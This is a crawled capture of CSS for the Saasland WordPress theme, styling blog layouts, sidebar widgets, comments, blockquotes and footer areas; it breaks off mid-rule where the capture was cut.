nav.navigation.comment-navigation a {
  font-weight: 500;
  color: #666;
}

nav.navigation.comment-navigation .nav-previous a:before {
  content: "<<";
  padding-right: 5px;
}

nav.navigation.comment-navigation .nav-next a:after {
  content: ">>";
  padding-left: 5px;
}

.textwidget strong {
  font-weight: 700;
}

.widget p:empty {
  display: none;
}

.blog_content > ol,
.blog_content > ul,
.comment_box .media-body > ol,
.comment_box .media-body > ul {
  margin-top: 20px;
  margin-bottom: 20px;
}

.widget_recent_comments #recentcomments .recentcomments:not(:last-child) {
  margin-bottom: 15px;
}

.comment_box li .media-body a svg {
  margin-left: 6px;
}

@media (max-width: 600px) {
  figure.gallery-item {
    width: initial !important;
  }
}
/*=========== blog sidebar css ===========*/
.widget_title {
  margin-bottom: 35px;
}

.widget_title .border_bottom {
  width: 180px;
  height: 1px;
  background: var(--body-color);
  display: block;
}

.sidebar_widget.widget_block h1,
.sidebar_widget.widget_block h2,
.sidebar_widget.widget_block h3,
.sidebar_widget.widget_block h4,
.sidebar_widget.widget_block h5,
.sidebar_widget.widget_block h6,
.widget_title_two {
  font-size: 20px;
  color: var(--secondary-color);
  margin-bottom: 30px;
}

.blog-sidebar {
  padding-left: 40px;
}

.widget.widget_search .search-form {
  position: relative;
}

.widget.widget_search .search-form .form-control {
  font: 300 14px "Poppins", sans-serif;
  color: var(--body-color);
  background-color: white;
  -webkit-box-shadow: 0 2px 3px 0 rgba(12, 0, 46, 0.08);
          box-shadow: 0 2px 3px 0 rgba(12, 0, 46, 0.08);
  padding-left: 30px;
  height: 55px;
  z-index: 0;
  border-radius: 0;
  border: 1px solid transparent;
}

.widget.widget_search .search-form .form-control.placeholder {
  color: var(--body-color);
}

.widget.widget_search .search-form .form-control:-moz-placeholder {
  color: var(--body-color);
}

.widget.widget_search .search-form .form-control::-moz-placeholder {
  color: var(--body-color);
}

.widget.widget_search .search-form .form-control::-webkit-input-placeholder {
  color: var(--body-color);
}

.widget.widget_search .search-form .form-control:focus {
  border-color: #ccc5fa;
  border-radius: 3px;
}

.widget.widget_search .search-form button {
  border: 0;
  border-radius: 0;
  font-size: 16px;
  color: var(--secondary-color);
  background: transparent;
  position: absolute;
  right: 20px;
  height: 100%;
  padding: 0;
  z-index: 1;
  cursor: pointer;
}

.widget.widget_recent_post .post_item img {
  border-radius: 3px;
}

.widget ul li a:empty {
  display: none;
}

.widget.widget_search .search-form button {
  border: 0;
  border-radius: 0;
  font-size: 16px;
  color: var(--secondary-color);
  background: transparent;
  position: absolute;
  right: 20px;
  height: 100%;
  padding: 0;
  z-index: 1;
  cursor: pointer;
}

.widget.widget_recent_post .post_item .media-body {
  padding-left: 20px;
  -ms-flex-item-align: center;
      align-self: center;
}

.sidebar_widget ul li a,
.widget.widget_recent_post .post_item .media-body h3 {
  color: var(--secondary-color);
}

.sidebar_widget ul.wp-block-latest-posts li a:hover,
.widget.categorie_widget_two ul li a:hover,
.widget_recent_comments #recentcomments .recentcomments a:hover,
.new_footer_top .f_widget.about-widget ul li a:hover,
.widget.recent_post_widget_two .post_item .media-body h3:hover,
.widget.widget_search .search-form button:hover,
.widget.widget_recent_post .post_item .media-body h3:hover {
  color: var(--primary-color);
}

.widget.widget_recent_post .post_item .media-body .entry_post_info {
  padding-bottom: 0;
}

.widget.widget_recent_post .post_item + .post_item {
  margin-top: 30px;
}

.widget.widget_categorie .widget_title {
  margin-bottom: 28px;
}

.widget.widget_categorie ul {
  margin-bottom: 0;
}

.widget.widget_categorie ul li a {
  font: 400 16px/35px "Poppins", sans-serif;
  color: var(--secondary-color);
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.widget.widget_categorie ul li a span {
  border-bottom: 1px solid transparent;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.widget.widget_categorie ul li a em {
  float: right;
  font-style: normal;
}

.widget.widget_categorie ul li a:hover span {
  color: var(--primary-color);
  border-color: var(--primary-color);
}

.widget.widget_tag_cloud .post-tags {
  margin-top: -5px;
  margin-left: -5px;
  margin-right: -5px;
}

.widget.widget_tag_cloud .post-tags a {
  font: 400 13px/26px "Poppins", sans-serif;
  color: #595b64;
  border: 1px solid #cfcfe6;
  border-radius: 3px;
  padding: 6px 18px;
  float: left;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  margin: 5px;
  line-height: 28px;
}

.widget.widget_tag_cloud .post-tags a:hover {
  background: var(--primary-color);
  border-color: var(--primary-color);
  color: #fff;
}

.widget.search_widget_two .search-form .form-control {
  padding: 0 30px;
  background: #f3f4f9;
  border-radius: 4px;
  height: 60px;
  font-size: 15px;
  color: var(--body-color);
  -webkit-box-shadow: none;
          box-shadow: none;
  position: relative;
  z-index: 0;
  border-color: transparent;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.widget.search_widget_two .search-form .form-control.placeholder {
  color: var(--body-color);
}

.widget.search_widget_two .search-form .form-control:-moz-placeholder {
  color: var(--body-color);
}

.widget.search_widget_two .search-form .form-control::-moz-placeholder {
  color: var(--body-color);
}

.widget.search_widget_two .search-form .form-control::-webkit-input-placeholder {
  color: var(--body-color);
}

.widget.search_widget_two .search-form .form-control:focus {
  border-color: var(--primary-color);
  background: #fff;
}

.widget.search_widget_two .search-form button {
  position: absolute;
  background: transparent;
  padding: 0;
  border: 0;
  right: 30px;
  top: 51%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 16px;
  color: var(--secondary-color);
  z-index: 0;
}

.widget.recent_post_widget_two .post_item {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.widget.recent_post_widget_two .post_item .media-body h3 {
  font: 500 16px/22px "Poppins", sans-serif;
  color: #222d39;
  margin-bottom: 0;
}

.widget.recent_post_widget_two .post_item .media-body .entry_post_info {
  font-size: 14px;
  color: #85859c;
  font-weight: 400;
  text-transform: uppercase;
}

.widget.recent_post_widget_two .post_item:not(:last-child) {
  margin-bottom: 30px;
}

.widget.categorie_widget_two ul {
  margin-bottom: 0;
}

.widget.categorie_widget_two ul li a {
  font-size: 14px;
  line-height: 36px;
  color: var(--secondary-color);
  text-transform: uppercase;
}

.widget.categorie_widget_two ul li a em {
  font-style: normal;
  color: var(--secondary-color);
  padding-left: 10px;
}

.sidebar_widget a.nav-link {
  padding-left: 0;
}

.blog-sidebar .wp-block-latest-comments,
.wp-block-latest-posts {
  padding-left: 0;
}

.blog-sidebar ol.wp-block-latest-comments a,
.wp-block-latest-posts a {
  text-decoration: none;
}

/** === Recent Comments Widget === **/
.comments_widget ul {
  margin-bottom: 0;
}

.comments_widget ul li .comments_items .round_img {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  margin-right: 25px;
  margin-top: 7px;
}

.comments_widget ul li .comments_items .media-body p {
  font-size: 15px;
  line-height: 24px;
  color: var(--secondary-color);
  margin-bottom: 0;
}

.comments_widget ul li .comments_items .media-body p:hover {
  color: var(--primary-color);
}

.comments_widget ul li .comments_items .media-body span {
  font-size: 13px;
  line-height: 20px;
  text-transform: uppercase;
  color: #848ca5;
  display: block;
  padding-top: 8px;
}

.comments_widget ul li:not(:last-child) {
  margin-bottom: 30px;
}

.widget_recent_comments #recentcomments {
  padding: 0;
  list-style: none;
  margin-bottom: 0;
}

.widget_recent_comments #recentcomments .recentcomments {
  position: relative;
  padding-left: 90px;
  font-size: 15px;
  line-height: 26px;
  color: var(--secondary-color);
  font-family: "Poppins", sans-serif;
  min-height: 66px;
}

.widget_recent_comments #recentcomments .recentcomments:before {
  content: "v";
  font-family: eleganticons;
  border: 1px solid var(--primary-color);
  text-align: center;
  line-height: 60px;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  font-size: 20px;
  color: var(--primary-color);
  -webkit-transition: background 0.3s linear, color 0.3s linear;
  transition: background 0.3s linear, color 0.3s linear;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 6px;
}

.widget_recent_comments #recentcomments .recentcomments .comment-author-link {
  font-size: 13px;
  line-height: 20px;
  text-transform: uppercase;
  color: #848ca5;
}

.widget_recent_comments #recentcomments .recentcomments a {
  color: var(--secondary-color);
}

.widget_recent_comments #recentcomments .recentcomments:hover:before {
  background: var(--primary-color);
  color: #fff;
}

.widget_recent_comments #recentcomments .recentcomments:not(:last-child) {
  margin-bottom: 30px;
}

.comments_widget_two ul li:not(:last-child) {
  margin-bottom: 30px;
}

.comments_widget ul li .comments_items .media-body span,
.widget.recent_post_widget_two .post_item .media-body .entry_post_info {
  text-transform: none;
  font-weight: 300;
}

.comments_widget ul li .comments_items .media-body p {
  font-weight: 400;
}

.widget_recent_comments #recentcomments .recentcomments {
  padding-left: 55px;
}

.widget_recent_comments #recentcomments .recentcomments:before {
  line-height: 38px;
  width: 40px;
  height: 40px;
  font-size: 14px;
  top: 5px;
}

/**
*************** Widget Styling ***************/
.widget.widget_nav_menu ul,
.widget.widget_meta ul,
.widget.widget_pages ul,
.widget.widget_archive ul,
.widget.widget_categories ul {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}

.widget.widget_nav_menu ul li,
.widget.widget_meta ul li,
.widget.widget_pages ul li,
.widget.widget_archive ul li,
.widget.widget_categories ul li {
  font-weight: 400;
  color: var(--secondary-color);
}

.sidebar_widget ul.wp-block-latest-posts li a,
.widget.widget_nav_menu ul li a,
.widget.widget_meta ul li a,
.widget.widget_pages ul li a,
.widget.widget_archive ul li a,
.widget.widget_categories ul li a {
  font-size: 14px;
  line-height: 36px;
}

.widget.widget_nav_menu ul li a:hover,
.widget.widget_meta ul li a:hover,
.widget.widget_pages ul li a:hover,
.widget.widget_archive ul li:hover,
.widget.widget_archive ul li a:hover,
.widget.widget_categories ul li a:hover {
  color: var(--primary-color);
  border-color: var(--primary-color);
}

.widget.sidebar_widget {
  margin-top: 60px;
}

.widget.sidebar_widget:first-child {
  margin-top: 0;
}

.widget.recent_post_widget_two .post_item img {
  margin-right: 25px;
  border-radius: 4px;
}

.widget.search_widget_two .search-form .form-control {
  padding: 0 30px;
  background: #f3f4f9;
  border-radius: 4px;
  height: 60px;
  font-size: 15px;
  color: var(--body-color);
  -webkit-box-shadow: none;
          box-shadow: none;
  position: relative;
  z-index: 0;
  border-color: transparent;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.widget.search_widget_two .search-form button {
  position: absolute;
  background: transparent;
  padding: 0;
  border: 0;
  right: 30px;
  top: 51%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 16px;
  color: var(--secondary-color);
  z-index: 0;
}

.f_widget.about-widget .f_list li a {
  font-weight: 400;
}

.footer-widget .menu {
  background: transparent;
}

.footer-widget .widget_title {
  color: #606179;
}

.new_footer_area .widget.footer-widget {
  padding-top: 50px;
}

.new_footer_top .f_widget.about-widget ul li:first-child,
.new_footer_area .widget.footer-widget:nth-child(1),
.new_footer_area .widget.footer-widget:nth-child(2),
.new_footer_area .widget.footer-widget:nth-child(3),
.new_footer_area .widget.footer-widget:nth-child(4) {
  padding-top: 0;
}

.new_footer_area .widget.footer-widget.widget_rss ul li a {
  font-weight: bold;
}

.new_footer_top .f_widget.about-widget ul li {
  margin-bottom: 6px;
}

.new_footer_top .f_widget.about-widget ul li a {
  color: #656f88;
  padding-left: 0;
}

.f_widget.about-widget ul li a {
  font: 300 16px/20px "Poppins", sans-serif;
  color: var(--body-color);
  position: relative;
  -webkit-transition: color 0.2s linear;
  transition: color 0.2s linear;
  display: inline-block;
}

.footer_bottom ul li + li {
  margin-left: 16px;
}

.footer_bottom p {
  margin-bottom: 0;
}

.new_footer_top p {
  font-size: 16px;
  font-weight: 300;
  line-height: 28px;
  color: #656f88;
  margin-bottom: 20px;
}

.new_footer_top .f_social_icon a {
  margin-bottom: 10px;
}

.new_footer_top .f_social_icon a + a {
  margin-left: 0;
}

.new_footer_top .f_social_icon a {
  margin-right: 4px;
}

.new_footer_top .wp-block-categories-list,
.wp-block-archives-list {
  list-style: none;
  padding-left: 0;
  margin-left: 0;
}

.new_footer_top .wp-block-categories-list a,
.wp-block-archives-list a {
  text-decoration: none;
}

.footer_bottom ul {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
  margin-top: 0;
}

.blog_content .post-info-bottom,
.blog_single_info .post_author_two {
  clear: both;
}

.no_share.post-info-bottom {
  padding-bottom: 10px;
}

.blog_content .post-info-bottom a {
  color: var(--secondary-color);
}

.blog_content .post-info-bottom a:hover {
  color: var(--primary-color);
}

/***===== Gutenberg ======***/
.wp-block-button {
  color: var(--primary-color);
}

.wp-block-button__link {
  color: var(--primary-color);
  background: #e8e1fc;
  display: inline-block;
  padding: 11px 40px;
  border-radius: 4px;
  overflow: hidden;
  font-weight: 500;
  font-size: 14px;
  z-index: 1;
  cursor: pointer;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.blog_list_item .blog_content .wp-block-button .wp-block-button__link:hover,
.wp-block-button .wp-block-button__link:hover {
  background: var(--primary-color);
  color: #fff;
}

a:not([href]):not([tabindex]):hover,
.is-style-outline a.wp-block-button__link:hover {
  background-color: var(--primary-color);
  color: #fff;
}

.blog_content .wp-block-cover .wp-block-cover-text {
  color: #ffffff;
}

.blog_content .wp-block-cover.has-background-dim {
  margin-bottom: 30px;
}

.blog_content figure figcaption.blocks-gallery-caption {
  margin-bottom: 15px;
}

.wp-block-gallery .blocks-gallery-grid .blocks-gallery-item figure img {
  height: auto;
  max-width: 100%;
}

.blog_content .wp-block-group.has-background {
  padding: 30px 30px 10px;
  margin-bottom: 15px;
}

.page_wrapper .blog_comment_box {
  margin-top: 50px;
}

.sidebar_widget ul.wp-block-latest-posts li a {
  font-size: 16px;
  font-weight: 500;
}

--- FILE ---
content_type: text/css
request_url: https://oduatelecoms.com/wp-content/themes/saasland/assets/css/style.css?ver=6.8.3
body_size: 15840
content:
/*
@Theme Name: Saasland
@Author: Md. Shahadat Hussain
@Developer URL: https://themeforest.net/user/droitthemes
@WordPress Developed By: Eh Jewel
@WordPress Co-Developed By: Arif Rahman
@Default Styles
 */
:root {
  --primary-color: var(--accent_solid_color, #5e2ced);
  --secondary-color: var(--theme_secondary_color_opt, #051441);
  --body-color: var(--theme_body_color_opt, #677294);
  --white-color: #ffffff;
  --gray-bg-theme: #f9f9f9;
  --body-font-weight: 300;
  --font-weight-400: 400;
  --font-weight-500: 500;
  --font-weight-600: 600;
  --font-weight-700: 700;
  --text-color-black: #282835;
  --body-font-family: Poppins, sans-serif;
}

a {
  color: var(--color-black);
}

.fw_400 {
  font-weight: var(--font-weight-400);
}

.fw_500 {
  font-weight: var(--font-weight-500);
}

.fw_600 {
  font-weight: var(--font-weight-600);
}

.fw_700 {
  font-weight: var(--font-weight-700);
}

.text-color-black {
  color: var(--text-color-black);
}

body {
  font-family: var(--body-font-family);
  font-size: 15px;
  line-height: 1.6;
  font-weight: var(--body-font-weight);
  color: var(--body-color);
  overflow-x: hidden;
}

/*
* Theme Blog
 */
a {
  text-decoration: none;
}

h1 a {
  text-decoration: none;
}

.blog_area_two .blog_list_item {
  position: relative;
}
.blog_area_two .blog_list_item:not(:last-child) {
  margin-bottom: 70px;
}
.blog_area_two .blog_list_item .sticky-label {
  padding: 6px 15px;
  background-color: var(--primary-color);
  color: var(--white-color);
  display: inline;
  float: right;
}
.blog_area_two .blog_list_item .post_date {
  left: 20px;
  top: 20px;
  border-radius: 4px;
  background-color: #fbfbfd;
  -webkit-box-shadow: 0 14px 30px 0 rgba(68, 28, 183, 0.25);
          box-shadow: 0 14px 30px 0 rgba(68, 28, 183, 0.25);
  padding: 10px 20px;
  z-index: 1;
  text-align: center;
}
.blog_area_two .blog_list_item .post_date h2 {
  font-size: 30px;
  color: #2c2c51;
  line-height: 1;
}
.blog_area_two .blog_list_item .post_date h2 span {
  font-size: 15px;
}
.blog_area_two .blog_list_item a > img {
  border-radius: 6px;
}
.blog_area_two .blog_list_item .video_post::before {
  content: "";
  background: #282835;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 0;
  opacity: 0.3;
}
.blog_area_two .blog_list_item .video_post img {
  border-radius: 6px;
}
.blog_area_two .blog_list_item .video_post .video_icon {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.blog_area_two .blog_list_item .video_post .video_icon svg path {
  fill: var(--primary-color);
}
.blog_area_two .blog_list_item_two,
.blog_area_two .blog_grid_item {
  margin-bottom: 60px;
}
.blog_area_two .blog_list_item_two .blog_content,
.blog_area_two .blog_grid_item .blog_content {
  padding-top: 30px;
}
.blog_area_two .qutoe_post .blog_content {
  background-color: #fff;
  -webkit-box-shadow: 0 10px 30px 0 rgba(20, 3, 67, 0.08);
          box-shadow: 0 10px 30px 0 rgba(20, 3, 67, 0.08);
  border-radius: 6px;
  padding: 28px 40px 42px 40px;
  position: relative;
  overflow: hidden;
  border-left: 6px solid var(--primary-color);
  z-index: 0;
}
.blog_area_two .qutoe_post .blog_content i {
  font-size: 30px;
  color: var(--primary-color);
  padding-bottom: 12px;
  display: inline-block;
}
.blog_area_two .qutoe_post .blog_content::after {
  content: "\f10d";
  font-family: "FontAwesome";
  font-weight: 900;
  position: absolute;
  right: 30px;
  bottom: -55px;
  color: #f2effd;
  font-size: 100px;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  z-index: -1;
}

.blog_content {
  padding-top: 30px;
}
.blog_content a {
  text-decoration: none;
}
.blog_content .post_date h2 {
  font: 700 30px/20px "Poppins", sans-serif;
  margin-bottom: 0;
  color: var(--primary-color);
  padding-top: 5px;
}
.blog_content .post-info-bottom .learn_btn_two:before {
  content: "";
  background-color: var(--primary-color);
  height: 1px;
  width: 0;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
}
.blog_content .post-info-bottom .learn_btn_two:hover:before {
  width: 100%;
}
.blog_content .post-info-bottom .learn_btn_two:hover i {
  padding-left: 10px;
}
.blog_content .post-info-bottom .learn_btn_two:hover i svg {
  fill: var(--primary-color);
}
.blog_content .post-info-bottom a {
  font-size: 13px;
  line-height: 20px;
}
.blog_content .post-info-bottom a i {
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
}
.blog_content .post-info-bottom svg {
  fill: var(--primary-color);
  margin-right: 5px;
  margin-top: -2px;
}

.blog_list_item_two.sticky {
  padding: 30px 25px;
  border-radius: 5px;
  background-color: var(--gray-bg-theme);
}

.navigation.pagination a {
  text-decoration: none;
}
.navigation.pagination a svg {
  margin-top: -3px;
}

.single_post_tags.post-tags {
  font-size: 13px;
  color: #424255;
  font-weight: 500;
  letter-spacing: 1px;
}
.single_post_tags.post-tags a {
  padding: 0 16px;
  font-size: 12px;
  color: #07070a;
  background: #f0f2f9;
  border-radius: 4px;
  margin: 5px 4px;
  display: inline-block;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  font-weight: 300;
  line-height: 28px;
}

blockquote {
  background-color: white;
  -webkit-box-shadow: 0 10px 30px 0 rgba(20, 3, 67, 0.08);
          box-shadow: 0 10px 30px 0 rgba(20, 3, 67, 0.08);
  border-radius: 6px;
  padding: 28px 40px 22px 40px !important;
  position: relative;
  overflow: hidden;
  border-left: 6px solid var(--primary-color);
  z-index: 0;
  margin: 40px 0 45px;
}

blockquote:before {
  content: "";
  -webkit-mask: url(../img/svg/qoute-left.svg) 50% 50%/40px 25px no-repeat;
          mask: url(../img/svg/qoute-left.svg) 50% 50%/40px 25px no-repeat;
  background-color: var(--primary-color);
  display: inline-block;
  width: 30px;
  height: 30px;
}

.blog_single_info .blog_list_item_two blockquote:after,
blockquote:after {
  content: "";
  -webkit-mask: url(../img/svg/qoute-left.svg) 50% 50%/400px 100px no-repeat;
          mask: url(../img/svg/qoute-left.svg) 50% 50%/400px 100px no-repeat;
  position: absolute;
  right: 30px;
  bottom: auto;
  top: 50%;
  z-index: -1;
  background-color: #f2effd;
  width: 100px;
  height: 100px;
}

blockquote i {
  font-size: 30px;
  color: var(--primary-color);
  padding-bottom: 12px;
  display: inline-block;
}

.blog_single_info .blog_list_item_two blockquote h6,
blockquote h6 {
  font-size: 20px;
  color: #525c7c;
  font-weight: 500;
  line-height: 34px;
  margin-bottom: 0;
}

blockquote cite {
  font-size: 14px;
  color: #848ca5;
  line-height: 20px;
  letter-spacing: 1px;
  display: inline-block;
  text-transform: uppercase;
  margin-top: 20px;
  margin-bottom: 15px;
  font-style: normal;
}

.comment-box .post_comment .post_author {
  margin-bottom: 30px;
}

.comment-box .post_comment .post_author .media-left {
  margin-right: 30px;
}

.comment-box .post_comment .post_author .replay {
  display: block;
  text-align: center;
  font-size: 20px;
  color: #525c7c;
  padding-top: 14px;
  -webkit-transition: all 0.1s linear;
  transition: all 0.1s linear;
}

.comment-box .post_comment .post_author .replay:hover {
  color: var(--primary-color);
}

.comment-box .post_comment .post_author .media-body {
  border-bottom: 1px solid #e8ebf4;
  padding-left: 0;
  padding-bottom: 25px;
}

.comment-box .post_comment .reply-comment {
  padding-left: 110px;
}

.comment-box .post_comment .reply-comment .post_author {
  margin-bottom: 0;
}

.comment_inner {
  margin-top: 100px;
}

.comment_inner .comment_box {
  margin-bottom: 0;
}

.comment_inner .comment_box .post_comment {
  background: #f7f8fb;
  padding: 30px 30px 30px;
}

.comment_inner .comment_box .post_comment .post_author_two {
  padding: 0;
  background: transparent;
  -webkit-box-align: inherit;
      -ms-flex-align: inherit;
          align-items: inherit;
}

.comment_inner .comment_box .post_comment .post_author_two .media-body {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.comment_inner .comment_box .post_comment .post_author_two .comment_info {
  display: inline-block;
}

.comment_inner .comment_box .post_comment .post_author_two .comment_info h3 {
  margin-bottom: 0;
}

.comment_inner .comment_box .post_comment .post_author_two .img_rounded {
  width: 70px;
  height: 70px;
}

.comment_inner .comment_box .post_comment .post_author_two .comment_reply {
  float: right;
  font: 500 13px/26px "Poppins", sans-serif;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #424255;
}

.comment_inner .comment_box .post_comment .post_author_two .comment_reply i {
  vertical-align: middle;
  font-size: 20px;
  padding-left: 5px;
}

.comment_inner .comment_box .post_comment .post_author_two .comment_reply:hover {
  color: var(--primary-color);
}

.comment_inner .comment_box .post_comment .post_author_two p:last-of-type {
  margin: 0;
  padding: 0;
}

.comment_inner .blog_titles,
.blog_single_info .blog_titles,
.blog_comment_box .blog_titles {
  font: 600 24px "Poppins", sans-serif;
  color: #282835;
  margin-bottom: 30px;
}

.comment_inner .comment_box .post_comment .reply_comment {
  margin-left: 100px;
  border-top: 1px solid #e8ebf4;
  margin-top: 30px;
}

.post_author_two {
  background: #f3f5fa;
  border-radius: 4px;
  padding: 35px 40px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.post_author_two .img_rounded {
  width: 100px;
  height: 100px;
  margin-right: 30px;
}

.post_author_two .media-body .comment_info h3 {
  font: 500 18px/24px "Poppins", sans-serif;
  color: #282835;
}

.post_author_two .media-body .comment_info .comment-date {
  font: 400 14px "Poppins", sans-serif;
  color: var(--body-color);
}

.comment_inner .comment_box .post_comment .reply_comment .post_author_two {
  padding-left: 0;
  padding-right: 0;
  padding-top: 30px;
}

.comment_inner .comment_box .post_comment:not(:last-child) {
  margin-bottom: 30px;
}

.blog_comment_box {
  margin-top: 100px;
}

.blog_comment_box .get_quote_form .form-group .form-control {
  background: #f7f8fb;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.blog_comment_box .get_quote_form .form-group .form-control.placeholder {
  color: #9ca3b9;
}

.blog_comment_box .get_quote_form .form-group .form-control:-moz-placeholder {
  color: #9ca3b9;
}

.blog_comment_box .get_quote_form .form-group .form-control::-moz-placeholder {
  color: #9ca3b9;
}

.blog_comment_box .get_quote_form .form-group .form-control::-webkit-input-placeholder {
  color: #9ca3b9;
}

.blog_comment_box .get_quote_form .form-group .form-control:focus {
  border-color: var(--primary-color);
  background: var(--white-color);
}

/** === Custom CSS === **/
.comment_inner .comment_box .post_comment .reply_comment {
  margin-left: 70px;
}

.comment_inner .comment_box .post_comment:not(:last-child) {
  margin-bottom: 20px;
}

.blog_comment_box p.no-comments {
  margin-top: 20px;
}

.blog-sidebar .wp-block-group ul, .blog-sidebar .wp-block-group ol {
  padding: 0;
  margin: 0;
}

/*============ new_footer_area css ===========*/
.new_footer_area {
  background: #f5f5fa;
  overflow: hidden;
}

.new_footer_area .footer_bottom p {
  font-size: 16px;
  color: #6a7695;
  line-height: 28px;
  margin-bottom: 0;
}

.new_footer_area .footer_bottom p i {
  color: #fd2f51;
}

.new_footer_top {
  padding: 120px 0 270px;
  position: relative;
}
.new_footer_top .f-title {
  margin-bottom: 30px;
  color: #263b5e;
}
.new_footer_top .wp-block-archives-list {
  list-style: none;
  padding-left: 0;
  margin-left: 0;
}

.new_footer_top .company_widget p {
  font-size: 16px;
  font-weight: 300;
  line-height: 28px;
  color: #6a7695;
  margin-bottom: 20px;
}

.new_footer_top .company_widget .f_subscribe_two .form-control {
  border: 1px solid #e2e2eb;
  border-radius: 4px;
  height: 55px;
  background: var(--white-color);
  font-size: 15px;
  font-weight: 300;
  line-height: 55px;
  padding-left: 30px;
}

.new_footer_top .f_widget.about-widget .f_list li {
  margin-bottom: 11px;
}

.new_footer_top .f_widget.about-widget .f_list li a {
  color: #6a7695;
}

.new_footer_top .f_widget.about-widget .f_list li a:before {
  display: none;
}

.new_footer_top .f_widget.about-widget .f_list li a:hover {
  color: var(--primary-color);
}

.new_footer_top .f_social_icon a {
  width: 44px;
  height: 44px;
  line-height: 43px;
  background: transparent;
  border: 1px solid #e2e2eb;
  font-size: 12px;
}

.new_footer_top .f_social_icon a:hover {
  background: var(--primary-color);
  border-color: var(--primary-color);
}

.new_footer_top .f_social_icon a + a {
  margin-left: 4px;
}

.new_footer_top .footer_bg {
  position: absolute;
  bottom: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-attachment: scroll;
  width: 100%;
  height: 266px;
}

.new_footer_top .footer_bg .footer_bg_one {
  background: url("../img/seo/car.png") no-repeat center center;
  width: 70px;
  height: 50px;
  position: absolute;
  bottom: 0;
  left: 30%;
  -webkit-animation: myfirst 22s linear infinite;
          animation: myfirst 22s linear infinite;
}

.new_footer_top .footer_bg .footer_bg_two {
  background: url("../img/seo/bike.png") no-repeat center center;
  width: 50px;
  height: 52px;
  bottom: 0;
  left: 38%;
  position: absolute;
  -webkit-animation: myfirst 30s linear infinite;
          animation: myfirst 30s linear infinite;
}

/*============== footer_area css ==============*/
.f_bg {
  background: #eff2f9;
  -webkit-box-shadow: 0px -1px 0px 0px rgba(231, 236, 246, 0.004);
          box-shadow: 0px -1px 0px 0px rgba(231, 236, 246, 0.004);
}

.footer_top {
  border-bottom: 1px solid #e0e3ef;
  padding: 115px 0px 100px;
}

.f_widget .widget-wrap {
  margin-top: 35px;
}

.f_widget .widget-wrap p span {
  color: var(--secondary-color);
}

.f_widget .widget-wrap p a {
  color: var(--body-color);
  -webkit-transition: color 0.2s linear;
  transition: color 0.2s linear;
}

.f_widget .widget-wrap p a:hover {
  color: var(--primary-color);
}

.f_widget.company_widget .mchimp-errmessage, .f_widget.company_widget .mchimp-sucmessage {
  position: absolute;
}

.f_widget.about-widget .f_list {
  margin-bottom: 0;
}

.f_widget.about-widget .f_list li {
  margin-bottom: 15px;
}

.f_widget.about-widget .f_list li a {
  font: 300 16px/20px "Poppins", sans-serif;
  color: var(--body-color);
  position: relative;
  -webkit-transition: color 0.2s linear;
  transition: color 0.2s linear;
  display: inline-block;
}

.f_widget.about-widget .f_list li a:before {
  content: "";
  width: 0;
  height: 1px;
  background: var(--primary-color);
  right: 0;
  left: auto;
  bottom: 0;
  position: absolute;
  -webkit-transition: width 0.2s linear;
  transition: width 0.2s linear;
}

.f_widget.about-widget .f_list li a:hover {
  color: var(--primary-color);
}

.f_widget.about-widget .f_list li a:hover:before {
  width: 100%;
  right: auto;
  left: 0;
}

.f_widget.about-widget .f_list li:last-child {
  margin-bottom: 0px;
}

.f_subscribe {
  position: relative;
  margin-top: 40px;
}

.f_subscribe .form-control {
  font: 300 14px "Poppins", sans-serif;
  color: #333;
  border: 1px solid #e2e7f3;
  border-radius: 3px;
  background: #e9ecf3;
  padding-left: 25px;
  height: 54px;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.f_subscribe .form-control.placeholder {
  color: #9ba2b5;
}

.f_subscribe .form-control:-moz-placeholder {
  color: #9ba2b5;
}

.f_subscribe .form-control::-moz-placeholder {
  color: #9ba2b5;
}

.f_subscribe .form-control::-webkit-input-placeholder {
  color: #9ba2b5;
}

.f_subscribe .form-control:focus {
  -webkit-box-shadow: 0 4px 6px 0 rgba(12, 0, 46, 0.06);
          box-shadow: 0 4px 6px 0 rgba(12, 0, 46, 0.06);
}

.f_subscribe button {
  position: absolute;
  right: 25px;
  background: transparent;
  padding: 0;
  color: #222d39;
  font-size: 16px;
  top: 52%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.footer_bottom {
  font-size: 14px;
  font-weight: 300;
  line-height: 20px;
  color: #7f88a6;
  padding: 27px 0px;
}

.footer_bottom p a {
  color: var(--primary-color);
  -webkit-transition: color 0.2s linear;
  transition: color 0.2s linear;
}

.footer_bottom .f_menu {
  margin-bottom: 0px;
}

.footer_bottom .f_menu li {
  display: inline-block;
  position: relative;
}

.footer_bottom .f_menu li a {
  color: #7f88a6;
  -webkit-transition: color 0.2s linear;
